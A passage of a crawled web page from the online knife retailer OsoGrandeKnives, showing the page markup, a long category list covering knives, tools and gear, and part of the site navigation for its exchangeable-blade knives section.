

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.osograndeknives.com/catalog/exchangeable-blade-knives-333-1.html
body_size: 22723
content:
<!DOCTYPE html>
<html>
<head>
	<meta charset="UTF-8" />
	<title>Exchangeable Blade Knives | OsoGrandeKnives</title>
	<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
	<meta name="title" content="Exchangeable Blade Knives | OsoGrandeKnives" />
	<meta name="keywords" content="Exchangeable Blade Knives, Interchangeable blade, Blade Trader, Boker Optima, Piranta" />
	<meta name="description" content="Buy Exchangeable Blade Knives from OsoGrandeKnives.com - America's Cutlery Specialists.  Lowest Price Guaranteed, Shop Now!" />
	<meta name="generator" content="SunShop 4.6.7 (https://www.sunshop.com/)" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<meta name="format-detection" content="telephone=no">
	<link rel="canonical" href="https://www.osograndeknives.com/catalog/exchangeable-blade-knives-333-1.html" />	
	<base href="https://www.osograndeknives.com/" />

	<link href="//fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i" rel="stylesheet">
	<link href="//fonts.googleapis.com/css?family=Oswald:200,300,400,500,600,700" rel="stylesheet">
	<link href="//fonts.googleapis.com/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i" rel="stylesheet">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/stylesheet.css" />
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/font-awesome/css/font-awesome.css">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/dd.css">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/flexslider.css">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/style.css">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/responsive.css" />
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/cloud-zoom.css" media="screen" />
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/responsive_adjust.css">
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/colorbox.css" media="screen" />
	<link rel="stylesheet" type="text/css" href="themes/classic_responsive-ogkt/css/carousel.css" media="screen" />
	<link rel="stylesheet" type="text/css" href="index.php?l=css">
	
	<script type="text/javascript" src="themes/classic_responsive-ogkt/js/1.11.3.jquery.min.js"></script>
	
	<!--[if lt IE 9]>
	<script type="text/javascript" src="js/html5shiv.min.js"></script>
	<script type="text/javascript" src="js/IE9.js"></script>
	<style>
	.best_rgt{width:70%;}
	.contact ul li p{width:94%;}
	.receive_form ul li input.rec_in{width:64.3%;}
	.ad_search .dd .ddArrow{height:96%;}
	.cart_cont_rgt{width:68%;}
	</style>
	<![endif]-->
	
	<style type="text/css">
	<!--//
	.nav .cart { background: #fe6200 !important; }
	.toll_lft { background: #fe6200 !important; }
	.toll_rgt a, .add span { color: #fe6200 !important; }
	.flex-caption h2 { color: #ffffff !important; }
	.flex-caption p, .read-more a { color: #000000 !important; }
	.pro_head, .login ul li.btn .reg_but, .receive_form ul li .button { background: #fe6200 !important; }
	.nav .cart { background: #fe6200 !important; }
	.read-more a, .flex-control-paging li a.flex-active { background: #84fd03 !important; }
	@media only screen and (max-width:991px){ nav ul li:hover a, nav ul li.active a { color: #fe6200 !important; } }
	//-->
	</style>
	
	
	
	
	
				<script>
					(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
					(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
					m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
					})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

					ga('create', 'UA-35410415-1', 'auto');
					ga('send', 'pageview');
					ga('require', 'ecommerce');
				</script>
			

        <link rel="apple-touch-icon" sizes="180x180" href="//www.osograndeknives.com/apple-touch-icon.png">
        <link rel="icon" type="image/png" sizes="32x32" href="//www.osograndeknives.com/favicon-32x32.png">
        <link rel="icon" type="image/png" sizes="16x16" href="//www.osograndeknives.com/favicon-16x16.png">
        <link rel="mask-icon" href="//www.osograndeknives.com/safari-pinned-tab.svg" color="#f15a23">
        <meta name="msapplication-TileColor" content="#f15a23">
        <meta name="theme-color" content="#f15a23">

</head>
<body>


<!-- side_bar starts -->
<div class="side_bar"></div>
<!-- side_bar ends -->
<!-- wrapper starts -->
<div class="wrapper">
        	
    <!-- Header Starts -->
    <header>
    	<div class="head_top">
            <div class="container">
				            	<div class="currency">
	<label class="currency_lable">Currency:</label>
	<div class="select_section">
		<select name="cur" class="msd shell" style="width: 100%;" onchange="javascript: location.href='https://www.osograndeknives.com/index.php?l=product_list&amp;c=333&amp;my_rate='+this.value;">
			<option value="USD" selected="selected">U.S. Dollar (USD)</option>
		</select>
	</div>
	<div class="clear"></div>
</div>
								
                <div class="cur_rgt">
                	<ul>
						<!--// Start Hide Login //-->
						<li><a href="https://www.osograndeknives.com/index.php?l=account"><span><i class="fa fa-unlock-alt" aria-hidden="true"></i></span><p>Login / Register</p></a></li>
						<!--// End Hide Login //-->
						
                        <li class="no_bor"><a href="https://www.osograndeknives.com/index.php?l=cart_view"><span><i class="fa fa-shopping-cart" aria-hidden="true"></i></span><p>View Cart</p></a></li>
                    </ul>
                    <div class="clear"></div>
                </div>
                <div class="clear"></div>  
            </div>
        </div>
        <div class="head_main">
        	<div class="container">
        		<div class="logo"><a href="https://www.osograndeknives.com/"><img src="images/uploads/logo_OGK-Logo-2017-290x84-05.png" alt="OsoGrandeKnives.com"></a></div>
                <div class="categoties">
					<div id="welcome" style="text-align: right; margin-bottom: 10px; margin-top: -10px;">
						<a href="https://www.osograndeknives.com/catalog/free-shipping.html">
						<img src="images/banners/Shipping-Truck01-28x20.jpg" title="Free Shipping on Most Orders Over $99! Details-->" alt="Free Shipping on Most Orders Over $99! Details-->">
						<b><font size="2" color="#F15A23">FREE SHIPPING</font> 
						<font size="2">ORDERS OVER $99!</font> 
						<font size="2" color="#F15A23">DETAILS</font></b></a>
					</div>
					<div>
						<div class="toll">
							<div class="tool_in">
							<div class="toll_lft"><a href="tel:"><span><i class="fa fa-phone phone" aria-hidden="true"></i></span></a></div>							<div class="toll_rgt">
								<h2></h2>
								<a href="tel:"></a>							</div>
							<div class="clear"></div>
							</div>
						</div>
						<form action="index.php?l=search_list" method="post" id="searchForm">
	<input type="hidden" name="s[title]" value="Y" />
	<input type="hidden" name="s[short_desc]" value="Y" />
	<input type="hidden" name="s[full_desc]" value="Y" />
	<input type="hidden" name="s[sku]" value="Y" />
	<input type="hidden" name="s[match]" value="all" />
	<input type="hidden" name="s[cid]" value="0" />
	<div class="search">
		<input name="s[search]" class="textfield shell" type="text" placeholder="Search" />
		<!--//
		<div class="select_cont">
			<select name="s[cid]" class="msd shell">
				<option value="0">- Entire Site -</option>
				<option value="1550">Gift Guide</option>
<option value="99">Close-Outs</option>
<option value="61">Axes &amp; Hatchets</option>
<option value="114">..Battle Axes</option>
<option value="116">..Camp Axes</option>
<option value="118">..European Axes</option>
<option value="119">..Fantasy &amp; Medieval Axes</option>
<option value="337">..Felling Axes</option>
<option value="336">..Forest Axes</option>
<option value="120">..Hatchets</option>
<option value="121">..Historical Axes</option>
<option value="335">..Hunting Axes</option>
<option value="123">..Military Axes</option>
<option value="124">..Rescue Axes</option>
<option value="125">..Splitting Axes &amp; Mauls</option>
<option value="126">..Swedish Axes</option>
<option value="127">..Tactical Axes</option>
<option value="128">..Throwing Axes</option>
<option value="129">..Tomahawks</option>
<option value="73">Camping &amp; Outdoor</option>
<option value="79">..Backpacks</option>
<option value="231">..Camping Kitchen &amp; Cookware</option>
<option value="235">..Camping Stoves</option>
<option value="416">..Camping Supplies &amp; Accessories</option>
<option value="624">..Carabiners</option>
<option value="1546">..Cord and Accessories</option>
<option value="819">..Firestarters</option>
<option value="68">..Flashlights</option>
<option value="227">....Flashlight Holsters</option>
<option value="221">....Headlamps</option>
<option value="222">....Key Ring Lights</option>
<option value="223">....Lanterns</option>
<option value="309">....LED Flashlights</option>
<option value="224">....Micro Lights</option>
<option value="225">....Personal Lights</option>
<option value="412">..Hammocks, Tents &amp; Shelters</option>
<option value="98">..Hydration Gear</option>
<option value="72">..Navigation</option>
<option value="35">..Saws</option>
<option value="241">..Shoulder Packs-Versipacks</option>
<option value="331">..Shovels &amp; Spades</option>
<option value="242">..Waist Packs-Fanny Packs</option>
<option value="111">Gifts &amp; Accessories</option>
<option value="70">..Apparel</option>
<option value="94">....Headwear</option>
<option value="95">....Shirts</option>
<option value="619">....Wallets</option>
<option value="77">..Books &amp; Videos</option>
<option value="316">..Firearms Accessories</option>
<option value="112">..Knife &amp; Gun Care Products</option>
<option value="100">..Knife Sheaths-Pouches</option>
<option value="268">..Specialty Items</option>
<option value="1586">Hunting Store</option>
<option value="67">Kitchen Cutlery</option>
<option value="162">..Kitchen Boning Knives</option>
<option value="163">..Kitchen Bread Knives</option>
<option value="164">..Kitchen Butcher Knives</option>
<option value="165">..Kitchen Carving Knives</option>
<option value="301">..Kitchen Ceramic Knives</option>
<option value="166">..Kitchen Cheese Knives</option>
<option value="167">..Kitchen Chef's Knives</option>
<option value="168">..Kitchen Cimeter Knives</option>
<option value="169">..Kitchen Cleavers</option>
<option value="148">..Kitchen Cutlery Sets</option>
<option value="302">..Kitchen Damascus Knives</option>
<option value="170">..Kitchen Fillet Knives</option>
<option value="171">..Kitchen Fruit Knives</option>
<option value="173">..Kitchen Japanese Style Knives</option>
<option value="174">..Kitchen Melon Knives</option>
<option value="390">..Kitchen Oyster Knives</option>
<option value="175">..Kitchen Paring Knives</option>
<option value="176">..Kitchen Peeling Knives</option>
<option value="178">..Kitchen Santoku Knives</option>
<option value="179">..Kitchen Skinning Knives</option>
<option value="180">..Kitchen Slicing Knives</option>
<option value="181">..Kitchen Steak Knives &amp; Sets</option>
<option value="182">..Kitchen Tomato Knives</option>
<option value="66">..Kitchen Tools</option>
<option value="158">....Can Openers</option>
<option value="157">....Edge Guards</option>
<option value="151">....Kitchen Forks</option>
<option value="152">....Kitchen Gadgets</option>
<option value="150">....Kitchen Knife Luggage</option>
<option value="154">....Kitchen Safety Gloves</option>
<option value="389">....Spatulas &amp; Turners</option>
<option value="183">..Kitchen Utility Knives</option>
<option value="184">..Kitchen Vegetable Knives</option>
<option value="10">Knives</option>
<option value="9">..All Fixed Blade Knives</option>
<option value="12">....Fixed Blade All Terrain Knives</option>
<option value="13">....Fixed Blade Bayonets</option>
<option value="340">....Fixed Blade Bird Knives</option>
<option value="14">....Fixed Blade Boot Knives</option>
<option value="15">....Fixed Blade Bowies</option>
<option value="322">....Fixed Blade Camp Knives</option>
<option value="305">....Fixed Blade Combat Knives</option>
<option value="16">....Fixed Blade Daggers</option>
<option value="17">....Fixed Blade Damascus Knives</option>
<option value="320">....Fixed Blade Dining Knives</option>
<option value="18">....Fixed Blade Dive &amp; River Knives</option>
<option value="300">....Fixed Blade EDC Knives</option>
<option value="20">....Fixed Blade Farming &amp; Agriculture</option>
<option value="21">....Fixed Blade Fishing Knives</option>
<option value="22">....Fixed Blade Guthook Knives</option>
<option value="23">....Fixed Blade Hunting Knives</option>
<option value="24">....Fixed Blade Industrial Knives</option>
<option value="27">....Fixed Blade Karambits</option>
<option value="323">....Fixed Blade Key Ring Knives</option>
<option value="28">....Fixed Blade Kukris</option>
<option value="31">....Fixed Blade Military Knives</option>
<option value="26">....Fixed Blade Neck Knives</option>
<option value="32">....Fixed Blade Non Detectable Knives</option>
<option value="33">....Fixed Blade Push Knives</option>
<option value="34">....Fixed Blade Rescue Knives</option>
<option value="37">....Fixed Blade Skinning Knives</option>
<option value="39">....Fixed Blade Survival Knives</option>
<option value="40">....Fixed Blade Tactical Knives</option>
<option value="25">....Fixed Blade Tantos</option>
<option value="42">....Fixed Blade Throwing Knives</option>
<option value="324">....Fixed Blade Training Knives</option>
<option value="314">....Fixed Blade Ulu Knives</option>
<option value="44">....Fixed Blade Utility Knives</option>
<option value="43">....Rubber Training Knives</option>
<option value="1578">....Thumb &amp; Lapel Daggers</option>
<option value="1">..All Folding Knives</option>
<option value="3">....Assisted Opening Folders</option>
<option value="4">....Automatic Opening Knives</option>
<option value="1587">......Gerber Automatic Knives</option>
<option value="338">....Bullet Folders</option>
<option value="8">....Butterfly Knives</option>
<option value="318">....Carabiner Folders</option>
<option value="296">....Ceramic Bladed Folders</option>
<option value="51">....Damascus Steel Folders</option>
<option value="607">....Economical Folding Knives</option>
<option value="308">....Equestrian Style Folding Knives</option>
<option value="5">....Every-Day-Carry Folders</option>
<option value="304">....Folding Combat Knives</option>
<option value="325">....Folding Fillet Knives</option>
<option value="319">....Folding Work Knives</option>
<option value="299">....Gentleman's Folders</option>
<option value="330">....Hawkbill Folders</option>
<option value="53">....Hobo Folders</option>
<option value="6">....Hunting &amp; Outdoor Folders</option>
<option value="7">....Karambit Folding Knives</option>
<option value="46">....Key Ring Knives</option>
<option value="627">....Mega Folders</option>
<option value="47">....Money Clip Knives</option>
<option value="341">....Nautical Folding Knives</option>
<option value="1278">....Non-Locking Slip Joint Folders</option>
<option value="54">....Rescue Folders</option>
<option value="55">....Scalpel Folders</option>
<option value="56">....Stilettos</option>
<option value="2">....Tactical Folding Knives</option>
<option value="57">....Tanto Folders</option>
<option value="58">....Training Folders</option>
<option value="59">....Utility Folding Knives</option>
<option value="1582">..Balisong Knives</option>
<option value="1590">..Bayonets</option>
<option value="1589">..Belt Buckle Knives</option>
<option value="1596">..Boot Knives</option>
<option value="1581">..Bowie Knives</option>
<option value="1579">..Bushcraft Knives</option>
<option value="1580">..Camping Knives</option>
<option value="272">..Classic Pocket Knives</option>
<option value="522">....Pocket Knives-Brown Bone Handles</option>
<option value="282">....Pocket Knives-Stag Handles</option>
<option value="1592">..Combat Knives</option>
<option value="50">..Credit Card Sized Tools</option>
<option value="49">..Custom Collaboration Knives</option>
<option value="639">....A.G. Russell Knives</option>
<option value="640">....Alan Folts Knives</option>
<option value="641">....Allen Elishewitz Knives</option>
<option value="1174">....Andy Fitz Knives</option>
<option value="1169">....Armin Stutz Knives</option>
<option value="626">....Bear Grylls Survival Knives</option>
<option value="646">....Bob Dozier Knives</option>
<option value="1168">....Brent Beshara Knives</option>
<option value="650">....Brian Tighe Knives</option>
<option value="651">....Chad Los Banos Knives</option>
<option value="654">....Colonel Rex Applegate Knives</option>
<option value="655">....Darrel Ralph Knives</option>
<option value="660">....Ed Halligan Knives</option>
<option value="661">....Ed Van Hoy Knives</option>
<option value="662">....Flavio Ikoma Knives</option>
<option value="664">....Fred Perrin Knives</option>
<option value="666">....Gil Hibben Knives</option>
<option value="667">....Glenn Klecker Knives</option>
<option value="672">....James Williams Knives</option>
<option value="675">....Jesper Voxnaes Knives</option>
<option value="678">....Jim Wagner Knives</option>
<option value="681">....Ken Onion Knives</option>
<option value="1181">....Kevin &amp; Heather Harvey Knives</option>
<option value="625">....Kit Carson Knives</option>
<option value="1353">....Lucas Burnley Knives</option>
<option value="688">....Lynn Thompson Knives</option>
<option value="1182">....Michael Janich Knives</option>
<option value="1184">....Newton Martin Knives</option>
<option value="692">....Pat &amp; Wes Crawford Knives</option>
<option value="1188">....Roy Huntington Knives</option>
<option value="699">....Russ Kommer Knives</option>
<option value="1354">....Sal Manaro Knives</option>
<option value="702">....Steve Ryan Knives</option>
<option value="709">....Trace Rinaldi Knives</option>
<option value="1597">..Daggers</option>
<option value="1583">..Damascus Knives</option>
<option value="333">..Exchangeable Blade Knives</option>
<option value="1585">..Karambits</option>
<option value="310">..Knife Making Supplies</option>
<option value="48">..Limited Edition Knives</option>
<option value="30">..Machetes</option>
<option value="1588">..Non-Metallic Knives</option>
<option value="1594">..Out The Front Knives</option>
<option value="1584">..Push Daggers</option>
<option value="1593">..Rescue Knives</option>
<option value="36">..Scalpels</option>
<option value="64">..Scissors &amp; Shears</option>
<option value="140">....Barber (Hair) Scissors</option>
<option value="326">....Camp Shears</option>
<option value="144">....Eye &amp; Mustache Scissors</option>
<option value="141">....Fly Tying Scissors</option>
<option value="142">....Game-Poultry Shears</option>
<option value="143">....Kitchen-Household Scissors</option>
<option value="136">....Manicure Scissors</option>
<option value="321">....Medical Scissors Forceps</option>
<option value="145">....Nose-Ear Scissors</option>
<option value="146">....Pruning Shears</option>
<option value="334">....Safety Shears &amp; Cutters</option>
<option value="147">....Sewing &amp; Embroidery Scissors</option>
<option value="65">..Spears</option>
<option value="1591">..Spring Assisted Knives</option>
<option value="1595">..Stiletto Knives</option>
<option value="391">..Swiss Army Knives</option>
<option value="392">....Swiss Army Boy Scout</option>
<option value="398">....Swiss Army Classics</option>
<option value="393">....Swiss Army Collectibles</option>
<option value="394">....Swiss Army Do-It-Yourself</option>
<option value="395">....Swiss Army Everyday</option>
<option value="396">....Swiss Army Lockblades</option>
<option value="400">....Swiss Army Pouches &amp; Accessories</option>
<option value="397">....Swiss Army Sports &amp; Outdoors</option>
<option value="399">....Swiss Army SwissChamps</option>
<option value="401">....Swiss Army SwissLites</option>
<option value="41">..Taxidermy Knives</option>
<option value="62">Men's Shave Shop</option>
<option value="407">..Cartridge Razors</option>
<option value="375">..Double Edge Safety Razors</option>
<option value="404">..Lotions &amp; After Shave Colognes</option>
<option value="133">..Moustache &amp; Beard Care</option>
<option value="103">..Personal Grooming Implements</option>
<option value="135">....Manicure Accessories</option>
<option value="104">....Tweezers &amp; Extractors</option>
<option value="137">....Nail Clippers</option>
<option value="138">....Nail Files</option>
<option value="376">..Razor Blades</option>
<option value="374">..Razor Strops</option>
<option value="408">..Shaving Accessories</option>
<option value="131">..Shaving Brushes</option>
<option value="632">....Best Badger Shave Brushes</option>
<option value="635">....Boar Bristle Shave Brushes</option>
<option value="636">....Mixed Badger Shave Brushes</option>
<option value="631">....Pure Badger Shave Brushes</option>
<option value="634">....Silvertip Badger Shave Brushes</option>
<option value="633">....Super Badger Shave Brushes</option>
<option value="637">....Travel Shave Brushes</option>
<option value="370">..Shaving Mugs &amp; Bowls</option>
<option value="377">..Shaving Sets &amp; Kits</option>
<option value="130">..Shaving Soap &amp; Cream</option>
<option value="406">..Specialty Razors</option>
<option value="371">..Stands for Razor &amp; Brush</option>
<option value="107">..Straight Razors</option>
<option value="11">Multi-Tools</option>
<option value="69">Self Defense Products</option>
<option value="1563">..Automatic Expandable Batons</option>
<option value="1554">..Carbon Fiber Knives</option>
<option value="1561">..Concealable Batons</option>
<option value="90">..Defense Weapons</option>
<option value="1553">..G10 Knives</option>
<option value="1557">..Keychain Striking Weapons</option>
<option value="1559">..Kubotans</option>
<option value="1555">..Nylon Composite Knives</option>
<option value="83">..Pepper Spray</option>
<option value="1565">..Pepper Spray Guns</option>
<option value="1566">..Pepper Spray Keychains</option>
<option value="1562">..Police Batons</option>
<option value="215">..Self Defense Training Aids</option>
<option value="1556">..Shanks, Shivs, Spikes</option>
<option value="1558">..Tactical Pens</option>
<option value="106">..Training Products</option>
<option value="101">..Walking Sticks &amp; Canes</option>
<option value="76">Sharpening Products</option>
<option value="243">..Arkansas Stones</option>
<option value="244">..Axe Sharpeners</option>
<option value="245">..Benchstones</option>
<option value="246">..Butcher Steels</option>
<option value="247">..Carbide Sharpeners</option>
<option value="248">..Ceramic Rod Systems</option>
<option value="606">..Ceramic Sharpening Stones</option>
<option value="249">..Clamp Sharpening Systems</option>
<option value="250">..Diamond Sharpeners</option>
<option value="251">..Dog Bone Style Rods</option>
<option value="252">..Electric Sharpeners</option>
<option value="253">..Fish Hook Sharpeners</option>
<option value="1564">..Guided Sharpeners</option>
<option value="254">..Hand Held Sharpeners</option>
<option value="255">..Honing Steels</option>
<option value="153">..Kitchen Sharpeners</option>
<option value="295">..Leather Strops</option>
<option value="256">..Pocket Sharpeners</option>
<option value="257">..Pull Through Sharpeners</option>
<option value="132">..Razor Sharpening Stones</option>
<option value="258">..Serrated Sharpeners</option>
<option value="259">..Sharpening Accessories</option>
<option value="263">....Eraser Blocks</option>
<option value="264">....Honing Oil</option>
<option value="266">....Strop Paste</option>
<option value="134">....Razor Strops</option>
<option value="265">..Sharpening Files</option>
<option value="260">..Sharpening Kits</option>
<option value="261">..Sharpening Wheel Kits</option>
<option value="1567">Sheaths &amp; Storage</option>
<option value="1570">..Axe &amp; Hatchet Sheaths</option>
<option value="1568">..Fixed Blade Knife Sheaths</option>
<option value="1576">..Flashlight Sheaths</option>
<option value="1569">..Folding Knife Pouches</option>
<option value="84">..Knife Display Cases &amp; Stands</option>
<option value="1577">..Knife Protector Pouches</option>
<option value="1574">..Knife Rolls &amp; Packs</option>
<option value="1571">..Machete Sheaths</option>
<option value="1575">..Multi-Tool Sheaths</option>
<option value="1572">..Shovel Sheaths &amp; Covers</option>
<option value="1573">..Zip-Up Knife Pouchs &amp; Cases</option>
<option value="75">Survival Products</option>
<option value="108">..First Aid</option>
<option value="89">..Lighters &amp; Firestarters</option>
<option value="311">..Parachute Cord</option>
<option value="110">..Slingshots, Folding Slingshots &amp; Slingshot Ammo</option>
<option value="379">..Survival Bracelets</option>
<option value="628">..Survival Kit Components</option>
<option value="618">..Survival Kit Pouches</option>
<option value="109">..Survival Kits (Complete)</option>
<option value="216">..Whistles</option>
<option value="60">Swords</option>
<option value="202">..Asian Swords</option>
<option value="185">..Bokkens</option>
<option value="209">..Classic Rapier Swords</option>
<option value="186">..Crusader Swords</option>
<option value="603">..Cutlass &amp; Sabers</option>
<option value="602">..Dirks &amp; Daggers</option>
<option value="200">..European Swords</option>
<option value="205">..Excalibur Swords</option>
<option value="187">..Hand &amp; A Half Swords</option>
<option value="188">..Katanas</option>
<option value="197">..Kung Fu Swords</option>
<option value="344">..Medieval Swords</option>
<option value="600">..Military Swords</option>
<option value="199">..Oriental Swords</option>
<option value="213">..Pirate Swords</option>
<option value="190">..Practical Swords</option>
<option value="208">..Reproduction Swords</option>
<option value="206">..Robin Hood Swords</option>
<option value="343">..Samurai Swords</option>
<option value="191">..Scottish Swords</option>
<option value="198">..Sword Accessories</option>
<option value="1551">..Sword Canes</option>
<option value="196">..Tai Chi Swords</option>
<option value="192">..Training Swords</option>
<option value="193">..Viking Swords</option>
<option value="194">..Wakazashis</option>
<option value="91">Tactical Gear</option>
<option value="105">..Ammo &amp; Mag Pouches</option>
<option value="214">..Belts</option>
<option value="219">..Entry Tools</option>
<option value="81">..Expandable Batons</option>
<option value="74">..Gear Storage</option>
<option value="622">....Admin Pouches</option>
<option value="608">....Backpacks</option>
<option value="80">....Bags, Cases &amp; Organizers</option>
<option value="620">....Bug-Out Bags</option>
<option value="384">....Duffel Bags</option>
<option value="615">....Gear Accessories</option>
<option value="623">....Gear Slingers</option>
<option value="236">....Gun Cases</option>
<option value="386">....Hard Cases</option>
<option value="613">....ID Carriers</option>
<option value="237">....Knife Cases</option>
<option value="621">....Laptop Bags</option>
<option value="614">....Magazine Pouches</option>
<option value="617">....Medic Bags</option>
<option value="612">....Messenger Bags</option>
<option value="383">....Phone-Radio Holders</option>
<option value="387">....Pouches &amp; Pockets</option>
<option value="240">....Range Bags</option>
<option value="611">....Rollypoly Series</option>
<option value="85">....Storage Cases</option>
<option value="239">....Tactical Organizers</option>
<option value="385">....Travel Bags &amp; Packs</option>
<option value="610">....Versipacks</option>
<option value="609">....Waist Packs</option>
<option value="382">....Wallets</option>
<option value="220">..Search &amp; Rescue Gear</option>
<option value="97">..Holsters</option>
<option value="139">..Lanyards</option>
<option value="238">..Medic Bags</option>
<option value="332">..Mine Probes</option>
<option value="328">..Pens (Writing Instruments)</option>
<option value="71">..Police Equipment</option>
<option value="93">....Handcuffs</option>
<option value="267">....Military &amp; Law Enforcement</option>
<option value="629">....Police Pepper Spray</option>
			</select>
		</div>
		//-->
		<button type="button" class="find_but" onClick="document.forms['searchForm'].submit();"></button>
		<div class="clear"></div>
	</div>
</form>

						<div class="clear"></div>
					</div>
                </div>    
            	<div class="clear"></div>
            </div>
        </div>
        <div class="nav">
        	<div class="container">
				<div class="menu"><div id="nav-icon"><span></span><span></span><span></span></div></div>
<nav>
	<ul>
		<li><a href="https://www.osograndeknives.com/">Company <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/" title="Go to our home page">Home</a></li>
				<li><a href="https://osograndeknives.blogspot.com" title="Get the latest news from the knife industry" target="_blank">OGK Knife Blog</a></li>
				<li><a href="https://eepurl.com/z9VMn" title="Sign-up today and get sneak peeks and hot deals!" target="_blank">OGK Newsletter</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-reviews.html">Knife &amp; Gear Reviews</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/site-map.html">Site Map</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/categories.html">Departments</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/gift-certificates.html">Gift Cards</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/about-us.html">About Us</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/contact-us.html">Contact Us</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/policies.html">Service Policies</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/faq.html">FAQs</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/testimonies.html">Customer Testimonials</a></li>
				<li><a href="index.php?l=cart_view">View Cart</a></li>
			</ul>
		</li>
		<li><a href="https://www.osograndeknives.com/catalog/brands.html">Brands</a></li>
		<li><a href="javascript:void(0);">Knives <div class="drop">&#9660;</div></a>
			<ul>
				<li><a href="https://www.osograndeknives.com/catalog/classic-pocket-knives-272-1.html">Classic Pocket Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/all-fixed-blade-knives-9-1.html">Fixed Blades</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/all-folding-knives-1-1.html">Folding Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/kitchen-cutlery-67-1.html">Kitchen Cutlery</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/credit-card-sized-tools-50-1.html">Credit Card Sized Tools</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/custom-collaboration-knives-49-1.html">Custom Collaborations</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/exchangeable-blade-knives-333-1.html">Exchangeable Blade Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-making-supplies-310-1.html">Knife Making Supplies</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/limited-edition-knives-48-1.html">Limited Edition Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/machetes-30-1.html">Machetes</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/scalpels-36-1.html">Scalpels</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/taxidermy-knives-41-1.html">Taxidermy Knives</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-sheaths-pouches-100-1.html">Sheathes &amp; Pouches</a></li>
				<li><a href="https://www.osograndeknives.com/catalog/knife-and-gun-care-products-112-1.html">Knife Care Products</a></li>
			</ul>
		</li>
